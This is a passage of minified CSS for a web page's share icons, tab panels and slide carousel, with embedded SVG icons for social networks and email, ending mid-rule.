.share{display:block;margin-left:auto;margin-right:auto;border-top:1px solid #e1e1e1;margin-top:5px;padding-top:5px;width:120px}.fd-mantle .heading .share a{margin:5px;position:relative;z-index:3}.fd-mantle .heading .share .icon-facebook-primary{background-position:50% 50%;background-repeat:no-repeat;background-image:url(data:image/svg+xml;charset=US-ASCII,%3Csvg%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%20width%3D%2248%22%20height%3D%2248%22%20viewBox%3D%220%200%2048%2048%22%3E%3Cpath%20fill%3D%22%23000%22%20d%3D%22M45.4%200H2.6C1.2%200%200%201.2%200%202.6v42.7C0%2046.8%201.2%2048%202.6%2048h23V29.4h-6.3v-7.2h6.3v-5.3c0-6.2%203.8-9.6%209.3-9.6%202.6%200%204.9.2%205.6.3V14h-3.8c-3%200-3.6%201.4-3.6%203.5v4.6h7.2l-.9%207.2h-6.2V48h12.2c1.5%200%202.6-1.2%202.6-2.6V2.6C48%201.2%2046.8%200%2045.4%200z%22%2F%3E%3C%2Fsvg%3E)}.fd-mantle .heading .share .icon-twitter-primary{background-position:50% 50%;background-repeat:no-repeat;background-image:url(data:image/svg+xml;charset=US-ASCII,%3Csvg%20width%3D%221200%22%20height%3D%221227%22%20viewBox%3D%220%200%201200%201227%22%20fill%3D%22none%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3Cpath%20d%3D%22M714.163%20519.284L1160.89%200H1055.03L667.137%20450.887L357.328%200H0L468.492%20681.821L0%201226.37H105.866L515.491%20750.218L842.672%201226.37H1200L714.137%20519.284H714.163ZM569.165%20687.828L521.697%20619.934L144.011%2079.6944H306.615L611.412%20515.685L658.88%20583.579L1055.08%201150.3H892.476L569.165%20687.854V687.828Z%22%20fill%3D%22%23000%22%2F%3E%3C%2Fsvg%3E)}.fd-mantle .heading .share .icon-linkedin-primary{background-position:50% 50%;background-repeat:no-repeat;background-image:url(data:image/svg+xml;charset=US-ASCII,%3Csvg%20id%3D%22Layer_1%22%20data-name%3D%22Layer%201%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%20width%3D%22128.28%22%20height%3D%22128.3287%22%20viewBox%3D%220%200%20128.28%20128.3287%22%3E%3Cdefs%3E%3Cstyle%3E.cls-1%7Bfill%3A%23000%3B%7D%3C%2Fstyle%3E%3C%2Fdefs%3E%3Ctitle%3Elinkedin%3C%2Ftitle%3E%3Cpath%20class%3D%22cls-1%22%20d%3D%22M0%2C119.7546c.0145-.3981.0416-.7961.0417-1.1941Q.0446%2C64.1642.0417%2C9.768C.0416%2C9.37.0145%2C8.9719%2C0%2C8.5739A9.3965%2C9.3965%2C0%2C0%2C1%2C9.6771.0025q54.509-.0049%2C109.0178%2C0A9.3212%2C9.3212%2C0%2C0%2C1%2C128.279%2C9.61q.002%2C54.5537%2C0%2C109.1073a9.3247%2C9.3247%2C0%2C0%2C1-9.5885%2C9.6085q-54.5688.0071-109.1376%2C0A9.3892%2C9.3892%2C0%2C0%2C1%2C0%2C119.7546Zm69.0177-10.5717v-1.4538c0-10.0184-.0256-20.0371.0234-30.0553a29.89%2C29.89%2C0%2C0%2C1%2C.5245-5.4628c.7671-3.9931%2C2.6458-7.2%2C6.8631-8.3787a18.9393%2C18.9393%2C0%2C0%2C1%2C3.5371-.5082c4.7578-.3912%2C8.3076%2C1.9844%2C9.4206%2C6.6336a34.7588%2C34.7588%2C0%2C0%2C1%2C.9156%2C7.6842c.1012%2C10.0574.0414%2C20.1164.0414%2C30.1748v1.3451h18.8332a2.2644%2C2.2644%2C0%2C0%2C0%2C.09-.4093c.0117-11.2552.125-22.5118-.027-33.7649a71.1265%2C71.1265%2C0%2C0%2C0-1.2062-12.3435c-1.4-7.317-5.307-12.8365-12.8513-14.8509a42.3652%2C42.3652%2C0%2C0%2C0-8.8585-1.1154%2C18.8668%2C18.8668%2C0%2C0%2C0-14.42%2C5.5729%2C56.33%2C56.33%2C0%2C0%2C0-3.6685%2C4.3154V48.2032H50.07v60.98Zm-31.0869-.009V48.2449H19.073v60.929ZM28.57%2C39.73A11.0011%2C11.0011%2C0%2C1%2C0%2C17.5359%2C28.8106%2C11.0478%2C11.0478%2C0%2C0%2C0%2C28.57%2C39.73Z%22%2F%3E%3C%2Fsvg%3E)}.fd-mantle .heading .share .icon-email-primary{background-position:50% 50%;background-repeat:no-repeat;background-image:url(data:image/svg+xml;charset=US-ASCII,%3Csvg%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%20width%3D%2248%22%20height%3D%2248%22%20viewBox%3D%220%200%2048%2048%22%3E%3Cpath%20fill%3D%22%23000%22%20d%3D%22M1.6%2011.4c1.3.7%2019.3%2010.4%2020%2010.7.7.4%201.5.5%202.4.5.9%200%201.7-.2%202.4-.5.7-.4%2018.7-10%2020-10.7%201.3-.7%202.5-2.9.1-2.9H1.4c-2.4%200-1.1%202.2.2%202.9zM47%2016.8c-1.5.7-19.7%2010.2-20.6%2010.7-.9.5-1.5.5-2.4.5-.9%200-1.5-.1-2.4-.5-.9-.5-19.1-10-20.6-10.7-1-.5-1%20.1-1%20.6V37c0%201.1%201.5%202.6%202.6%202.6h42.7c1.2%200%202.6-1.4%202.6-2.6V17.4s.1-1.2-.9-.6z%22%2F%3E%3C%2Fsvg%3E)}.fd-mantle .headline{margin:0;position:relative;z-index:3}@media only screen and (max-width:1023px){.fd-mantle .headline{font-size:30px}}.fd-mantle .sponsorline{text-align:center;bottom:-24px;position:absolute;right:0}@media only screen and (max-width:767px){#fdTabs .tabs-nav a{font-size:12px}}@media only screen and (min-width:1024px){#fdTabs .fd-tab-img{position:relative;display:block;float:left;width:calc(66.66667% - 6.66667px)}}@media only screen and (min-width:1279px){#fdTabs .fd-tab-img{position:relative;display:block;float:left;width:calc(66.66667% - 6.66667px)}}@media only screen and (min-width:1279px){#fdTabs .fd-tab-img{position:relative;display:block;float:left;width:calc(75% - 5px)}}#fdTabs .fd-tab-info{text-align:center;padding:15px}@media only screen and (min-width:1024px){#fdTabs .fd-tab-info{position:relative;display:block;float:left;width:calc(33.33333% + 6.66667px)}}@media only screen and (min-width:1279px){#fdTabs .fd-tab-info{position:relative;display:block;float:left;width:calc(33.33333% + 6.66667px)}}@media only screen and (min-width:1279px){#fdTabs .fd-tab-info{position:relative;display:block;float:left;width:calc(25% + 5px)}}@media only screen and (min-width:1024px) and (max-width:1279px){#fdTabs .fd-tab-info{float:right!important;margin-right:0!important}}@media only screen and (min-width:1279px){#fdTabs .fd-tab-info{float:right!important;margin-right:0!important}}@media only screen and (min-width:1024px){#fdTabs .fd-tab-info{text-align:left;height:100%;position:absolute;right:0;top:0}#fdTabs .fd-tab-info .wrapper{position:relative;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);padding:20px}}#fdTabs .fd-tab-info p{max-width:568px;display:block;margin-left:auto;margin-right:auto}#fdTabs.tabs--circle .fd-tab-info{background:#ededed}@media only screen and (min-width:1024px){#fdTabs.tabs--circle .fd-tab-info .button{background:0 0}}#fdTabs.tabs--circle .fd-tab-info .button{display:inline-block;vertical-align:middle;text-align:center;text-decoration:none!important;outline:0;white-space:nowrap;cursor:pointer;-webkit-transition-property:all;transition-property:all;-webkit-transition-duration:.1s;transition-duration:.1s;-webkit-transition-timing-function:ease;transition-timing-function:ease;text-transform:uppercase;height:40px;line-height:38px;font-size:14px;padding:0 20px;border-radius:20px;color:#0276ee;border:1px solid #0276ee;background:#fff;background:0 0}#fdTabs.tabs--circle .fd-tab-info .button:disabled{cursor:default}#fdTabs.tabs--circle .fd-tab-info .button:hover:not(:disabled){-webkit-box-shadow:none;box-shadow:none}#fdTabs.tabs--circle .fd-tab-info .button:hover:not(:disabled){background:#0276ee;color:#fff;-webkit-font-smoothing:antialiased}#fdTabs.tabs--circle .fd-tab-info .button:disabled,#fdTabs.tabs--circle .fd-tab-info .button[disabled]{opacity:.5;border-color:#919191;color:#919191}#fdTabs.tabs--circle .tabs-panels{background:#ededed}#fdTabs:not(.tabs--circle) .fd-tab-info{color:#fff;-webkit-font-smoothing:antialiased;background:#0276ee}#fdTabs:not(.tabs--circle) .fd-tab-info .button{display:inline-block;vertical-align:middle;text-align:center;text-decoration:none!important;outline:0;white-space:nowrap;cursor:pointer;-webkit-transition-property:all;transition-property:all;-webkit-transition-duration:.1s;transition-duration:.1s;-webkit-transition-timing-function:ease;transition-timing-function:ease;text-transform:uppercase;height:40px;line-height:38px;font-size:14px;padding:0 20px;border-radius:20px;color:#fff;-webkit-font-smoothing:antialiased;border:1px solid #fff;background:0 0}#fdTabs:not(.tabs--circle) .fd-tab-info .button:disabled{cursor:default}#fdTabs:not(.tabs--circle) .fd-tab-info .button:hover:not(:disabled){-webkit-box-shadow:none;box-shadow:none}#fdTabs:not(.tabs--circle) .fd-tab-info .button:hover:not(:disabled){background:#ffed20;border-color:#ffed20;color:#0276ee}#fdTabs:not(.tabs--circle) .fd-tab-info .button:disabled{opacity:.5}#fdTabs:not(.tabs--circle)~.share .icon-facebook-primary{background-position:50% 50%;background-repeat:no-repeat;background-image:url(data:image/svg+xml;charset=US-ASCII,%3Csvg%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%20width%3D%2248%22%20height%3D%2248%22%20viewBox%3D%220%200%2048%2048%22%3E%3Cpath%20fill%3D%22%23fff%22%20d%3D%22M45.4%200H2.6C1.2%200%200%201.2%200%202.6v42.7C0%2046.8%201.2%2048%202.6%2048h23V29.4h-6.3v-7.2h6.3v-5.3c0-6.2%203.8-9.6%209.3-9.6%202.6%200%204.9.2%205.6.3V14h-3.8c-3%200-3.6%201.4-3.6%203.5v4.6h7.2l-.9%207.2h-6.2V48h12.2c1.5%200%202.6-1.2%202.6-2.6V2.6C48%201.2%2046.8%200%2045.4%200z%22%2F%3E%3C%2Fsvg%3E)}#fdTabs:not(.tabs--circle)~.share .icon-twitter-primary{background-position:50% 50%;background-repeat:no-repeat;background-image:url(data:image/svg+xml;charset=US-ASCII,%3Csvg%20width%3D%221200%22%20height%3D%221227%22%20viewBox%3D%220%200%201200%201227%22%20fill%3D%22none%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3Cpath%20d%3D%22M714.163%20519.284L1160.89%200H1055.03L667.137%20450.887L357.328%200H0L468.492%20681.821L0%201226.37H105.866L515.491%20750.218L842.672%201226.37H1200L714.137%20519.284H714.163ZM569.165%20687.828L521.697%20619.934L144.011%2079.6944H306.615L611.412%20515.685L658.88%20583.579L1055.08%201150.3H892.476L569.165%20687.854V687.828Z%22%20fill%3D%22%23fff%22%2F%3E%3C%2Fsvg%3E)}#fdTabs:not(.tabs--circle)~.share .icon-linkedin-primary{background-position:50% 50%;background-repeat:no-repeat;background-image:url(data:image/svg+xml;charset=US-ASCII,%3Csvg%20id%3D%22Layer_1%22%20data-name%3D%22Layer%201%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%20width%3D%22128.28%22%20height%3D%22128.3287%22%20viewBox%3D%220%200%20128.28%20128.3287%22%3E%3Cdefs%3E%3Cstyle%3E.cls-1%7Bfill%3A%23fff%3B%7D%3C%2Fstyle%3E%3C%2Fdefs%3E%3Ctitle%3Elinkedin%3C%2Ftitle%3E%3Cpath%20class%3D%22cls-1%22%20d%3D%22M0%2C119.7546c.0145-.3981.0416-.7961.0417-1.1941Q.0446%2C64.1642.0417%2C9.768C.0416%2C9.37.0145%2C8.9719%2C0%2C8.5739A9.3965%2C9.3965%2C0%2C0%2C1%2C9.6771.0025q54.509-.0049%2C109.0178%2C0A9.3212%2C9.3212%2C0%2C0%2C1%2C128.279%2C9.61q.002%2C54.5537%2C0%2C109.1073a9.3247%2C9.3247%2C0%2C0%2C1-9.5885%2C9.6085q-54.5688.0071-109.1376%2C0A9.3892%2C9.3892%2C0%2C0%2C1%2C0%2C119.7546Zm69.0177-10.5717v-1.4538c0-10.0184-.0256-20.0371.0234-30.0553a29.89%2C29.89%2C0%2C0%2C1%2C.5245-5.4628c.7671-3.9931%2C2.6458-7.2%2C6.8631-8.3787a18.9393%2C18.9393%2C0%2C0%2C1%2C3.5371-.5082c4.7578-.3912%2C8.3076%2C1.9844%2C9.4206%2C6.6336a34.7588%2C34.7588%2C0%2C0%2C1%2C.9156%2C7.6842c.1012%2C10.0574.0414%2C20.1164.0414%2C30.1748v1.3451h18.8332a2.2644%2C2.2644%2C0%2C0%2C0%2C.09-.4093c.0117-11.2552.125-22.5118-.027-33.7649a71.1265%2C71.1265%2C0%2C0%2C0-1.2062-12.3435c-1.4-7.317-5.307-12.8365-12.8513-14.8509a42.3652%2C42.3652%2C0%2C0%2C0-8.8585-1.1154%2C18.8668%2C18.8668%2C0%2C0%2C0-14.42%2C5.5729%2C56.33%2C56.33%2C0%2C0%2C0-3.6685%2C4.3154V48.2032H50.07v60.98Zm-31.0869-.009V48.2449H19.073v60.929ZM28.57%2C39.73A11.0011%2C11.0011%2C0%2C1%2C0%2C17.5359%2C28.8106%2C11.0478%2C11.0478%2C0%2C0%2C0%2C28.57%2C39.73Z%22%2F%3E%3C%2Fsvg%3E)}#fdTabs:not(.tabs--circle)~.share .icon-email-primary{background-position:50% 50%;background-repeat:no-repeat;background-image:url(data:image/svg+xml;charset=US-ASCII,%3Csvg%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%20width%3D%2248%22%20height%3D%2248%22%20viewBox%3D%220%200%2048%2048%22%3E%3Cpath%20fill%3D%22%23fff%22%20d%3D%22M1.6%2011.4c1.3.7%2019.3%2010.4%2020%2010.7.7.4%201.5.5%202.4.5.9%200%201.7-.2%202.4-.5.7-.4%2018.7-10%2020-10.7%201.3-.7%202.5-2.9.1-2.9H1.4c-2.4%200-1.1%202.2.2%202.9zM47%2016.8c-1.5.7-19.7%2010.2-20.6%2010.7-.9.5-1.5.5-2.4.5-.9%200-1.5-.1-2.4-.5-.9-.5-19.1-10-20.6-10.7-1-.5-1%20.1-1%20.6V37c0%201.1%201.5%202.6%202.6%202.6h42.7c1.2%200%202.6-1.4%202.6-2.6V17.4s.1-1.2-.9-.6z%22%2F%3E%3C%2Fsvg%3E)}#fdTabs:not(.tabs--circle) .tabs-panels{background:#0276ee}#fdTabs.tabs--halo .tabs-nav ul,#fdTabs.tabs--circle .tabs-nav ul{border:0}@media only screen and (max-width:767px){#fdSlides .tabslides-panels .overflow{width:100%;overflow:hidden}#fdSlides .tabslides-panels .inner{*zoom:1;width:1000%;-webkit-transition:all .6s ease;transition:all .6s ease}#fdSlides .tabslides-panels .inner::before,#fdSlides .tabslides-panels .inner::after{content:" ";font-size:0;display:table}#fdSlides .tabslides-panels .inner::after{clear:both}#fdSlides .slide-panel{position:relative;float:left;width:10%}#fdSlides .tabslides-radio:nth-child(1):checked~.tabslides-panels .inner{margin-left:0}#fdSlides .tabslides-radio:nth-child(2):checked~.tabslides-panels .inner{margin-left:-100%}#fdSlides .tabslides-radio:nth-child(3):checked~.tabslides-panels .inner{margin-left:-200%}#fdSlides .tabslides-radio:nth-child(4):checked~.tabslides-panels .inner{margin-left:-300%}#fdSlides .tabslides-radio:nth-child(5):checked~.tabslides-panels .inner{margin-left:-400%}#fdSlides .tabslides-radio:nth-child(6):checked~.tabslides-panels .inner{margin-left:-500%}#fdSlides .tabslides-radio:nth-child(7):checked~.tabslides-panels .inner{margin-left:-600%}#fdSlides .tabslides-radio:nth-child(8):checked~.tabslides-panels .inner{margin-left:-700%}#fdSlides .tabslides-radio:nth-child(9):checked~.tabslides-panels .inner{margin-left:-800%}#fdSlides .tabslides-radio:nth-child(10):checked~.tabslides-panels .inner{margin-left:-900%}#fdSlides .tabslides-nav{bottom:auto;margin-top:10px;overflow:visible;padding-top:50%;top:0}#fdSlides .tabslides-nav label{font-size:12px;color:#0276ee;overflow:visible;position:static}#fdSlides .fd-slide-img{z-index:2}#fdSlides .fd-slide-info{-webkit-transition:all .2s ease;-webkit-transition-delay:.1s;-webkit-transition:all .2s ease .1s;transition:all .2s ease .1s;max-height:0;overflow:hidden;padding-top:40px;margin-top:20px}#fdSlides .fd-slide-info h3{margin-top:15px}#fdSlides .tabslides-radio:nth-child(1):checked~.tabslides-panels .slide-panel:nth-child(1) .fd-slide-info{max-height:1000px}#fdSlides .tabslides-radio:nth-child(1):checked~.tabslides-nav li:nth-child(1) label>span{bottom:-22px;clip:auto;display:block;height:auto;left:0;position:absolute;top:auto;width:100%}#fdSlides .tabslides-radio:nth-child(2):checked~.tabslides-panels .slide-panel:nth-child(2) .fd-slide-info{max-height:1000px}#fdSlides .tabslides-radio:nth-child(2):checked~.tabslides-nav li:nth-child(2) label>span{bottom:-22px;clip:auto;display:block;height:auto;left:0;position:absolute;top:auto;width:100%}#fdSlides .tabslides-radio:nth-child(3):checked~.tabslides-panels .slide-panel:nth-child(3) .fd-slide-info{max-height:1000px}#fdSlides .tabslides-radio:nth-child(3):checked~.tabslides-nav li:nth-child(3) label>span{bottom:-22px;clip:auto;display:block;height:auto;left:0;position:absolute;top:auto;width:100%}#fdSlides .tabslides-radio:nth-child(4):checked~.tabslides-panels .slide-panel:nth-child(4) .fd-slide-info{max-height:1000px}#fdSlides .tabslides-radio:nth-child(4):checked~.tabslides-nav li:nth-child(4) label>span{bottom:-22px;clip:auto;display:block;height:auto;left:0;position:absolute;top:auto;width:100%}#fdSlides .tabslides-radio:nth-child(5):checked~.tabslides-panels .slide-panel:nth-child(5) .fd-slide-info{max-height:1000px}#fdSlides .tabslides-radio:nth-child(5):checked~.tabslides-nav li:nth-child(5) label>span{bottom:-22px;clip:auto;display:block;height:auto;left:0;position:absolute;top:auto;width:100%}#fdSlides .tabslides-radio:nth-child(6):checked~.tabslides-panels .slide-panel:nth-child(6) .fd-slide-info{max-height:1000px}#fdSlides .tabslides-radio:nth-child(6):checked~.tabslides-nav li:nth-child(6) label>span{bottom:-22px;clip:auto;display:block;height:auto;left:0;position:absolute;top:auto;width:100%}#fdSlides .tabslides-radio:nth-child(7):checked~.tabslides-panels .slide-panel:nth-child(7) .fd-slide-info{max-height:1000px}#fdSlides .tabslides-radio:nth-child(7):checked~.tabslides-nav li:nth-child(7) label>span{bottom:-22px;clip:auto;display:block;height:auto;left:0;position:absolute;top:auto;width:100%}#fdSlides .tabslides-radio:nth-child(8):checked~.tabslides-panels .slide-panel:nth-child(8) .fd-slide-info{max-height:1000px}#fdSlides .tabslides-radio:nth-child(8):checked~.tabslides-nav li:nth-child(8) label>span{bottom:-22px;clip:auto;display:block;height:auto;left:0;position:absolute;top:auto;width:100%}#fdSlides .tabslides-radio:nth-child(9):checked~.tabslides-panels .slide-panel:nth-child(9) .fd-slide-info{max-height:1000px}#fdSlides .tabslides-radio:nth-child(9):checked~.tabslides-nav li:nth-child(9) label>span{bottom:-22px;clip:auto;display:block;height:auto;left:0;position:absolute;top:auto;width:100%}#fdSlides .tabslides-radio:nth-child(10):checked~.tabslides-panels .slide-panel:nth-child(10) .fd-slide-info{max-height:1000px}#fdSlides .tabslides-radio:nth-child(10):checked~.tabslides-nav li:nth-child(10) label>span{bottom:-22px;clip:auto;display:block;height:auto;left:0;position:absolute;top:auto;width:100%}}@media only screen and (min-width:768px){#fdSlides .slide-panel{position:absolute;top:0;left:0;visibility:hidden;width:100%;height:100%;opacity:0;-webkit-transition:opacity .6s ease;-webkit-transition-delay:.6s;-webkit-transition:opacity .6s ease .6s;transition:opacity .6s ease .6s}#fdSlides .tabslides-radio:nth-child(1):checked~.tabslides-panels .slide-panel:nth-child(1){position:relative;z-index:1;visibility:visible;width:auto;height:auto;opacity:1;-webkit-transition:opacity .6s ease;transition:opacity .6s ease}#fdSlides .tabslides-radio:nth-child(2):checked~.tabslides-panels .slide-panel:nth-child(2){position:relative;z-index:1;visibility:visible;width:auto;height:auto;opacity:1;-webkit-transition:opacity .6s ease;transition:opacity .6s ease}#fdSlides .tabslides-radio:nth-child(3):checked~.tabslides-panels .slide-panel:nth-child(3){position:relative;z-index:1;visibility:visible;width:auto;height:auto;opacity:1;-webkit-transition:opacity .6s ease;transition:opacity .6s ease}#fdSlides .tabslides-radio:nth-child(4):checked~.tabslides-panels .slide-panel:nth-child(4){position:relative;z-index:1;visibility:visible;width:auto;height:auto;opacity:1;-webkit-transition:opacity .6s ease;transition:opacity .6s ease}#fdSlides .tabslides-radio:nth-child(5):checked~.tabslides-panels .slide-panel:nth-child(5){position:relative;z-index:1;visibility:visible;width:auto;height:auto;opacity:1;-webkit-transition:opacity .6s ease;transition:opacity .6s ease}#fdSlides .tabslides-radio:nth-child(6):checked~.tabslides-panels .slide-panel:nth-child(6){position:relative;z-index:1;visibility:visible;width:auto;height:auto;opacity:1;-webkit-transition:opacity .6s ease;transition:opacity .6s ease}#fdSlides .tabslides-radio:nth-child(7):checked~.tabslides-panels .slide-panel:nth-child(7){position:relative;z-index:1;visibility:visible;width:auto;height:auto;opacity:1;-webkit-transition:opacity .6s ease;transition:opacity .6s ease}#fdSlides .tabslides-radio:nth-child(8):checked~.tabslides-panels .slide-panel:nth-child(8){position:relative;z-index:1;visibility:visible;width:auto;height:auto;opacity:1;-webkit-transition:opacity .6s ease;transition:opacity .6s ease}#fdSlides .tabslides-radio:nth-child(9):checked~.tabslides-panels .slide-panel:nth-child(9){position:relative;z-index:1;visibility:visible;width:auto;height:auto;opacity:1;-webkit-transition:opacity .6s ease;transition:opacity .6s ease}#fdSlides .tabslides-radio:nth-child(10):checked~.tabslides-panels .slide-panel:nth-child(10){position:relative;z-index:1;visibility:visible;width:auto;height:auto;opacity:1;-webkit-transition:opacity .6s ease;transition:opacity .6s ease}}#fdSlides .fd-slide-img{position:relative}@media only screen and (min-width:1279px){#fdSlides .fd-slide-img{position:relative;display:block;float:left;width:calc(66.66667% - 6.66667px)}}@media only screen and (min-width:1279px){#fdSlides .fd-slide-img{position:relative;display:block;float:left;width:calc(75% - 5px)}}#fdSlides .fd-slide-img .figcaption{text-align:right;font-size:12px;color:#fff;-webkit-font-smoothing:antialiased;background:-owg-linear-gradient(transparent,rgba(0,0,0,.2));background:-webkit-gradient(linear,left top,left bottom,from(transparent),to(rgba(0,0,0,.2)));background:linear-gradient(transparent,rgba(0,0,0,.2));bottom:0;display:block;left:0;padding:20px 8px 5px;position:absolute;width:100%}#fdSlides .fd-slide-info{text-align:center;padding:15px}@media only screen and (min-width:1279px){#fdSlides .fd-slide-info{position:relative;display:block;float:left;width:calc(25% + 5px)}}@media only screen and (min-width:1279px){#fdSlides .fd-slide-info{float:right!important;margin-right:0!important}}@media only screen and (min-width:1279px){#fdSlides .fd-slide-info{text-align:left;height:100%;position:absolute;right:0;top:0}#fdSlides .fd-slide-info .wrapper{position:relative;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);padding:20px}}#fdSlides .fd-slide-info p{max-width:568px;display:block;margin-left:auto;margin-right:auto}#fdSlides.tabslides--circle .fd-slide-info{background:#ededed}@media only screen and (min-width:1024px){#fdSlides.tabslides--circle .fd-slide-info .button{background:0 0}}#fdSlides.tabslides--circle .fd-slide-info .button{display:inline-block;vertical-align:middle;text-align:center;text-decoration:none!important;outline:0;white-space:nowrap;cursor:pointer;-webkit-transition-property:all;transition-property:all;-webkit-transition-duration:.1s;transition-duration:.1s;-webkit-transition-timing-function:ease;transition-timing-function:ease;text-transform:uppercase;height:40px;line-height:38px;font-size:14px;padding:0 20px;border-radius:20px;color:#0276ee;border:1px solid #0276ee;background:#fff;background:0 0}#fdSlides.tabslides--circle .fd-slide-info .button:disabled{cursor:default}#fdSlides.tabslides--circle .fd-slide-info .button:hover:not(:disabled){-webkit-box-shadow:none;box-shadow:none}#fdSlides.tabslides--circle .fd-slide-info .button:hover:not(:disabled){background:#0276ee;color:#fff;-webkit-font-smoothing:antialiased}#fdSlides.tabslides--circle .fd-slide-info .button:disabled,#fdSlides.tabslides--circle .fd-slide-info .button[disabled]{opacity:.5;border-color:#919191;color:#919191}#fdSlides.tabslides--circle .tabslides-panels{background:#ededed}#fdSlides:not(.tabslides--circle) .fd-slide-info{color:#fff;-webkit-font-smoothing:antialiased;background:#0276ee}#fdSlides:not(.tabslides--circle) .fd-slide-info .button{display:inline-block;vertical-align:middle;text-align:center;text-decoration:none!important;outline:0;white-space:nowrap;cursor:pointer;-webkit-transition-property:all;transition-property:all;-webkit-transition-duration:.1s;transition-duration:.1s;-webkit-transition-timing-function:ease;transition-timing-function:ease;text-transform:uppercase;height:40px;line-height:38px;font-size:14px;padding:0 20px;border-radius:20px;color:#fff;-webkit-font-smoothing:antialiased;border:1px solid #fff;background:0 0}#fdSlides:not(.tabslides--circle) .fd-slide-info .button:disabled{cursor:default}#fdSlides:not(.tabslides--circle) .fd-slide-info .button:hover:not(:disabled){-webkit-box-shadow:none;box-shadow:none}#fdSlides:not(.tabslides--circle) .fd-slide-info .button:hover:not(:disabled){background:#ffed20;border-color:#ffed20;color:#0276ee}#fdSlides:not(.tabslides--circle) .fd-slide-info .button:disabled{opacity:.5}#fdSlides:not(.tabslides--circle)~.share .icon-facebook-primary{background-position:50% 50%;background-repeat:no-repeat;background-image:url(data:image/svg+xml;charset=US-ASCII,%3Csvg%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%20width%3D%2248%22%20height%3D%2248%22%20viewBox%3D%220%200%2048%2048%22%3E%3Cpath%20fill%3D%22%23fff%22%20d%3D%22M45.4%200H2.6C1.2%200%200%201.2%200%202.6v42.7C0%2046.8%201.2%2048%202.6%2048h23V29.4h-6.3v-7.2h6.3v-5.3c0-6.2%203.8-9.6%209.3-9.6%202.6%200%204.9.2%205.6.3V14h-3.8c-3%200-3.6%201.4-3.6%203.5v4.6h7.2l-.9%207.2h-6.2V48h12.2c1.5%200%202.6-1.2%202.6-2.6V2.6C48%201.2%2046.8%200%2045.4%200z%22%2F%3E%3C%2Fsvg%3E)}#fdSlides:not(.tabslides--circle)~.share .icon-twitter-primary{background-position:50% 50%;background-repeat:no-repeat;background-image:url(data:image/svg+xml;charset=US-ASCII,%3Csvg%20width%3D%221200%22%20height%3D%221227%22%20viewBox%3D%220%200%201200%201227%22%20fill%3D%22none%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3Cpath%20d%3D%22M714.163%20519.284L1160.89%200H1055.03L667.137%20450.887L357.328%200H0L468.492%20681.821L0%201226.37H105.866L515.491%20750.218L842.672%201226.37H1200L714.137%20519.284H714.163ZM569.165%20687.828L521.697%20619.934L144.011%2079.6944H306.615L611.412%20515.685L658.88%20583.579L1055.08%201150.3H892.476L569.165%20687.854V687.828Z%22%20fill%3D%22%23fff%22%2F%3E%3C%2Fsvg%3E)}#fdSlides:not(.tabslides--circle)~.share .icon-linkedin-primary{background-position:50% 50%;background-repeat:no-repeat;background-image:url(data:image/svg+xml;charset=US-ASCII,%3Csvg%20id%3D%22Layer_1%22%20data-name%3D%22Layer%201%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%20width%3D%22128.28%22%20height%3D%22128.3287%22%20viewBox%3D%220%200%20128.28%20128.3287%22%3E%3Cdefs%3E%3Cstyle%3E.cls-1%7Bfill%3A%23fff%3B%7D%3C%2Fstyle%3E%3C%2Fdefs%3E%3Ctitle%3Elinkedin%3C%2Ftitle%3E%3Cpath%20class%3D%22cls-1%22%20d%3D%22M0%2C119.7546c.0145-.3981.0416-.7961.0417-1.1941Q.0446%2C64.1642.0417%2C9.768C.0416%2C9.37.0145%2C8.9719%2C0%2C8.5739A9.3965%2C9.3965%2C0%2C0%2C1%2C9.6771.0025q54.509-.0049%2C109.0178%2C0A9.3212%2C9.3212%2C0%2C0%2C1%2C128.279%2C9.61q.002%2C54.5537%2C0%2C109.1073a9.3247%2C9.3247%2C0%2C0%2C1-9.5885%2C9.6085q-54.5688.0071-109.1376%2C0A9.3892%2C9.3892%2C0%2C0%2C1%2C0%2C119.7546Zm69.0177-10.5717v-1.4538c0-10.0184-.0256-20.0371.0234-30.0553a29.89%2C29.89%2C0%2C0%2C1%2C.5245-5.4628c.7671-3.9931%2C2.6458-7.2%2C6.8631-8.3787a18.9393%2C18.9393%2C0%2C0%2C1%2C3.5371-.5082c4.7578-.3912%2C8.3076%2C1.9844%2C9.4206%2C6.6336a34.7588%2C34.7588%2C0%2C0%2C1%2C.9156%2C7.6842c.1012%2C10.0574.0414%2C20.1164.0414%2C30.1748v1.3451h18.8332a2.2644%2C2.2644%2C0%2C0%2C0%2C.09-.4093c.0117-11.2552.125-22.5118-.027-33.7649a71.1265%2C71.1265%2C0%2C0%2C0-1.2062-12.3435c-1.4-7.317-5.307-12.8365-12.8513-14.8509a42.3652%2C42.3652%2C0%2C0%2C0-8.8585-1.1154%2C18.8668%2C18.8668%2C0%2C0%2C0-14.42%2C5.5729%2C56.33%2C56.33%2C0%2C0%2C0-3.6685%2C4.3154V48.2032H50.07v60.98Zm-31.0869-.009V48.2449H19.073v60.929ZM28.57%2C39.73A11.0011%2C11.0011%2C0%2C1%2C0%2C17.5359%2C28.8106%2C11.0478%2C11.0478%2C0%2C0%2C0%2C28.57%2C39.73Z%22%2F%3E%3C%2Fsvg%3E)}#fdSlides:not(.tabslides--circle)~.share .icon-email-primary{background-position:50% 